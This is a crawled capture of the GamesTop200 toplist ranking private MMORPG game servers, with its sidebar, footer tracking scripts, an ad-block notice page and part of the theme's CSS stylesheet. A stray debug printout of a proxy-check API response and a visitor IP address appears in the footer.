										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1390									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">48</span> <br />
									[<a href="details/545">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1379 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/545/out">DarkRO Rogue One</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										DarkRO Rogue One, is a high rate 255/100 server fused with star wars experience. An upgrade and a closer comparison to the famous and most successful private server released on 2005. The name obviously comes from the combination of RO & Star Wars.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1379									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">49</span> <br />
									[<a href="details/532">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1333 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/532/out">Mudream x100</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Play Mudream x100 | Custom events, maps, items | Earn bonuses & rewards | Feel free to invite friends via referral program | Register right now									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1333									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">50</span> <br />
									[<a href="details/798">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1277 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/798/out">Meta Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Max Level: 255/120 | Unfrozen Grind Server | High Rate Progressive Server | Modified Soul Links | and many more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1277									</div>
								</td>														
							</tr>	
														
						</tbody>
					</table>
					
					<div class="text-center">
						<ul class="pagination no-margin"><li class="active"><a>1</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2">2</a></li><li><a href="https://www.gamestop200.com/?p=3" data-ci-pagination-page="3">3</a></li><li><a href="https://www.gamestop200.com/?p=2" data-ci-pagination-page="2" rel="next">&gt;</a></li><li><a href="https://www.gamestop200.com/?p=16" data-ci-pagination-page="16">&gt;&gt;</a></li></ul>					</div>
				</section>
			</div>
			<!-- ./leftside -->	

			<!-- sidebar -->
			<div class="sidebar">
				
				<!-- section -->
				<!--
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-bullhorn"></i> ADIVERTISE
					</div>
					
					<div class="tab-content padding-15">
						
					</div>
				</div>
				<!-- ./section -->
				<!-- section -->
				<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> CATEGORIES MMORPG
					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="aion-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">8</span>-->
								AION Online							</a>
													<a href="black-desert-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">19</span>-->
								Black Desert Online							</a>
													<a href="browser-games" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">11</span>-->
								Browser Games							</a>
													<a href="cabal-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								Cabal Online							</a>
													<a href="conquer-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">4</span>-->
								Conquer Online							</a>
													<a href="grand-chase" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Grand Chase							</a>
													<a href="lineage-2" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">523</span>-->
								Lineage 2							</a>
													<a href="mu-mobile" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">10</span>-->
								MU Mobile							</a>
													<a href="mu-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">103</span>-->
								MU Online							</a>
													<a href="perfect-world" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">5</span>-->
								Perfect World							</a>
													<a href="pristontale" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								PristonTale							</a>
													<a href="ragnarok-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">79</span>-->
								Ragnarok Online							</a>
													<a href="rf-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								RF Online							</a>
													<a href="shaiya" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">1</span>-->
								Shaiya							</a>
													<a href="silkroad-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">6</span>-->
								Silkroad Online							</a>
													<a href="ultima-online" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge ">0</span>-->
								Ultima Online							</a>
													<a href="world-of-warcraft" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								<!--<span class="badge badge-blue">30</span>-->
								World of Warcraft							</a>
												</div>
					</div>
				</div>
				
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> RANDOM premium  All Category					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/842" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								l2pvpklash interlude 500x								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 146</span>
								-->
							</a>
													<a href="details/844" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								SilkNation Online								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 159</span>
								-->
							</a>
													<a href="details/7" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Amerika - 17 YEARS ONLINE								<!--
								<span class="pull-right badge ">V: 31432</span>
								<span class="pull-right badge ">O: 4087</span>
								-->
							</a>
													<a href="details/825" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2RET PRIVATE PVP SERVER								<!--
								<span class="pull-right badge ">V: 23</span>
								<span class="pull-right badge ">O: 596</span>
								-->
							</a>
													<a href="details/840" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Shaiya Hypers								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 312</span>
								-->
							</a>
													<a href="details/843" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Sintra Online								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 88</span>
								-->
							</a>
													<a href="details/789" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								MU Mystic Universe								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 945</span>
								-->
							</a>
													<a href="details/841" class="list-group-item list-group-item">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GameDream								<!--
								<span class="pull-right badge ">V: 6</span>
								<span class="pull-right badge ">O: 205</span>
								-->
							</a>
												</div>
					</div>
				</div>
								
								<div class="section section-default">
					<div class="title dark-grey no-margin padding-10-15">
						<i class="fa fa-check"></i> NEWEST 10 All Category 					</div>					
					<div class="tab-content ">
						<div class="list-group">		
													<a href="details/844" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								SilkNation Online								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 159</span>
								-->
							</a>
													<a href="details/843" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Sintra Online								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 88</span>
								-->
							</a>
													<a href="details/842" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								l2pvpklash interlude 500x								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 146</span>
								-->
							</a>
													<a href="details/841" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GameDream								<!--
								<span class="pull-right badge ">V: 6</span>
								<span class="pull-right badge ">O: 205</span>
								-->
							</a>
													<a href="details/840" class="list-group-item list-group-item premium-ctext">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								Shaiya Hypers								<!--
								<span class="pull-right badge ">V: 2</span>
								<span class="pull-right badge ">O: 312</span>
								-->
							</a>
													<a href="details/839" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								RagBRO Evolution								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 329</span>
								-->
							</a>
													<a href="details/838" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								OhaGaming.com - Fire Drake v1534								<!--
								<span class="pull-right badge ">V: 1</span>
								<span class="pull-right badge ">O: 534</span>
								-->
							</a>
													<a href="details/837" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								LA2 SKALA - Interlude PVP server								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 367</span>
								-->
							</a>
													<a href="details/836" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2GhostSeason								<!--
								<span class="pull-right badge ">V: 0</span>
								<span class="pull-right badge ">O: 576</span>
								-->
							</a>
													<a href="details/835" class="list-group-item list-group-item ">
								<i class="fa fa-caret-right"></i>&nbsp;&nbsp;
								L2Sierra								<!--
								<span class="pull-right badge ">V: 89</span>
								<span class="pull-right badge ">O: 811</span>
								-->
							</a>
												</div>
					</div>
				</div>
				
							</div><!-- ./sidebar -->	
		</div><!-- ./wrapper -->
			</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
					Resposta: {
    &quot;status&quot;: &quot;denied&quot;,
    &quot;message&quot;: &quot;100 queries exhausted, if you sign up for a free API key you'll be able to make 1,000 free queries per day.&quot;
}<br />Resposta Data: Array
(
    [status] => denied
    [message] => 100 queries exhausted, if you sign up for a free API key you'll be able to make 1,000 free queries per day.
)
<br />O IP não é um proxy ou VPN.					   <br />
					   <br />
					   Your address ip is: 3.144.70.81					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/adblock
body_size: 788
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0; user-scalable=0;">

	<title>GamesTop200 - Online Rank, Top Game, Top 200, Game Servers</title>
</head>

<body >
	<header>
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left"><i class="ion-arrow-graph-up-right"></i> GamesTop200</a>
				
				<!--<div class="advertisement advertisement-sm pull-left">
					<a href="index.html"><img src="resources/website/img/468.png" alt="" /></a>
				</div>-->
				<ul class="list-inline pull-right hidden-xs">
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom" title="Twitter"><i class="fa fa-twitter"></i></a></li>-->
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
					<!--<li><a href="#" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Google"><i class="fa fa-google-plus"></i></a></li>-->
				</ul>
			</div>
		</div>
		<!-- ./header -->
		

	</header>
	<div >
		<div class="container center">
			<!-- wrapper-->
					<div id="wrapper">
						<ol class="breadcrumb">
							<li><a href="">Home</a></li>
							<li class="active">ADBLOCK DETECTED</li>
						</ol>
						
						<div class="row">
						<div class="col-md-12">
							<!-- section -->
							<section class="no-padding-top no-border text-center">
								<div class="title">
									<h1 class="headline margin-10 no-float">ADBLOCK DETECTED!!!</h1>
								</div>
								
								<p>
									We detected the use of ad blockers, the ads are important for our system continues to function. <br />
									Please disable to continue browsing. <br />
									If you have already, refresh the page to continue.
								</p>
						</div>
					</div>
					<!-- ./leftside -->			
				</div><!-- ./wrapper -->
		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
<script>
	(function(i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] ||
		function() {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
		m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
		
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-63303598-1', 'auto', {'allowLinker': true});
	ga('send', 'pageview');

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gamestop200.com/resources/website/css/style.css
body_size: 11915
content:
/* ==========================================================================
	* Theme Name: GameForest HTML Template
	* Theme URL: http://themeforest.net/user/YAKUZI/
	* Author: YAKUZI
	* URL: http://yakuzi.eu
* ===========================================================================
*/

@font-face {
	font-family: "BebasNeue";
	src: url("fonts/BebasNeue.eot?") format("eot"),
		 url("fonts/BebasNeue.woff") format("woff"),
		 url("fonts/BebasNeue.ttf") format("truetype"),
		 url("fonts/BebasNeue.svg#BebasNeue") format("svg");
	font-weight: normal;
	font-style: normal;
}

/* 	==========================================================================
	Index
	=================
	1. General
	2. Header
	3. Wrapper
	4. Sidebar
	5. Footer
	=================

  /*==========================================================================
    1. General
  ========================================================================== */
 	html, body {
	    height: 100%;
	}
	body {
		font: 12px Arial, sans-serif;
	}
	a {
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	button,
	a:hover,
	a:active,
	a:focus { 
		text-decoration: none; 
		outline: 0!important;
	}
	h1, 
	h2, 
	h3, 
	h4, 
	h5, 
	h6 {
		color: #4f4f4f;
		font-family: "BebasNeue", sans-serif;
		margin: 0;
		font-weight: normal!important;
	}
	
	/* --- btn --- */
	.btn {
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		font-weight: normal;
		border: none!important;
	}
	.btn.btn-info {
		background-color: #3498db;
	}
	.btn.btn-info:hover,
	.btn.btn-info:active,
	.btn.btn-info.hover {
		background-color: #2980b9;
	}
	.btn.btn-danger {
		background-color: #e74c3c;
	}
	.btn.btn-danger:hover,
	.btn.btn-danger:active,
	.btn.btn-danger.hover {
		background-color: #c0392b;
	}
	.btn.btn-warning {
		background-color: #e67e22;
	}
	.btn.btn-warning:hover,
	.btn.btn-warning:active,
	.btn.btn-warning.hover {
		background-color: #d35400;
	}
	.btn.btn-success {
		background-color: #27ae60;
	}
	.btn.btn-success:hover,
	.btn.btn-success:active,
	.btn.btn-success.hover {
		background-color: #1c8348;
	}
	.btn.btn-inverse {
		color: #FFF;
		background-color: #2b2b2b;
	}
	.btn-bold {
		font-weight: bold!important;
	}
	.btn-md {
		padding: 8px 10px;
	}
	.btn-inverse:hover {
		background: #17181b;
		color: #FFF;
	}
	.btn-circle {
		width: 27px!important;
		height: 27px!important;
		text-align: center!important;
		padding: 5px 0;
		border-radius: 15px;
	}
	.btn-circle.btn-social-icon *:first-child {
		line-height: 27px!important;
		width: auto!important;
	}
	.btn-circle.btn-lg {
		width: 50px;
		height: 50px;
		padding: 10px 16px;
		font-size: 18px;
		line-height: 1.33;
		border-radius: 25px;
	}
	.btn-circle.btn-xl {
		width: 70px;
		height: 70px;
		padding: 10px 16px;
		font-size: 24px;
		line-height: 1.33;
		border-radius: 35px;
	}
	.btn-default {
		border: 1px solid rgba(0,0,0, 0.1)!important;
	}
	.btn-icon-left i, 
	.label-icon-left i {
		margin-left: 5px;
	}
	.btn-icon-right i, 
	.label-icon-right i {
		margin-right: 5px;
	}
	.btn-outline {
		background-color: transparent!important;
		color: inherit;
		transition: all .5s;
		border-width: 1px!important;
		border-style: solid!important;
	}
	.btn-primary.btn-outline {
		color: #293c4e;
		border-color: #293c4e!important;
	}
	.btn.btn-primary.btn-outline:hover,
	.btn.btn-primary.btn-outline:active,
	.btn.btn-primary.btn-outline.hover {
		background-color: #293c4e!important;
	}
	.btn-success.btn-outline {
		color: #27ae60;
		border-color: #27ae60!important;
	}
	.btn.btn-success.btn-outline:hover,
	.btn.btn-success.btn-outline:active,
	.btn.btn-success.btn-outline.hover {
		background-color: #27ae60!important;
	}
	.btn-info.btn-outline {
		color: #3498db;
		border-color: #3498db!important;
	}
	.btn.btn-info.btn-outline:hover,
	.btn.btn-info.btn-outline:active,
	.btn.btn-info.btn-outline.hover {
		background-color: #3498db!important;
	}
	.btn-warning.btn-outline {
		color: #e67e22;
		border-color: #e67e22!important;
	}
	.btn.btn-warning.btn-outline:hover,
	.btn.btn-warning.btn-outline:active,
	.btn.btn-warning.btn-outline.hover {
		background-color: #e67e22!important;
	}
	.btn-danger.btn-outline {
		color: #e74c3c;
		border-color: #e74c3c!important;
	}
	.btn.btn-danger.btn-outline:hover,
	.btn.btn-danger.btn-outline:active,
	.btn.btn-danger.btn-outline.hover {
		background-color: #e74c3c!important;
	}
	.btn-primary.btn-outline:hover,
	.btn-success.btn-outline:hover,
	.btn-info.btn-outline:hover,
	.btn-warning.btn-outline:hover,
	.btn-danger.btn-outline:hover {
		color: #fff;
	}
	
	/* --- label --- */
	.label {
		display: inline-block; 
		font-size: 14px;
		font-family: Arial, sans-serif;
		margin-right: 5px;
		padding: 7px;
		font-weight: bold;
		border-radius: 2px;
		text-shadow: none;
		box-shadow: 1px 1px 0 0 #FFF;
		border: 0;
	}
	
	.label-primary {
		background-color: #2a5d9f;
	}
	.label-success {
		background-color: #159615;
	}	
	.label-danger {
		background-color: #d32f2f;
	}
	.label-warning {
		background-color: #ef6c00;
	}
	
	.label span {
		display: block;
		font-weight: normal;
		margin-bottom: 8px;
		font-size: 11px;
	}
	
	.label-sm {
		font-size: 12px!important;
	}
	
	.label-xs {
		font-size: 11px!important;
	}
	
	.label-lg {
		font-size: 24px!important;
	}
	
	/* --- dropcap --- */
	.dropcap {
		float: left;
		font-size: 30px;
		line-height: 32px;
		font-weight: bold;
		margin: 0 8px 0 0;
	}
	
	/* --- border light --- */
	.border-top-light {	
		border-top: 1px solid #eee;
	}
	
	/* --- progress bar --- */
	.progress-xs {
		height: 5px!important;
	}
	.progress-sm {
		height: 10px!important;
	}
	.progress {
	  background-color: #ebedef;
	  border-radius: 32px;
	  height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	}
	.progress-bar {
	  background-color: #1abc9c;
	  line-height: 15px;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	  font-size: 11px;
	  font-weight: bold;
	  color: rgba(0,0,0, 0.3);
	}
	.progress-bar-success {
	  background-color: #159615;
	}
	.progress-bar-warning {
	  background-color: #ef6c00;
	}
	.progress-bar-danger {
	  background-color: #d32f2f;
	}
	.progress-bar-info {
	  background-color: #3498db;
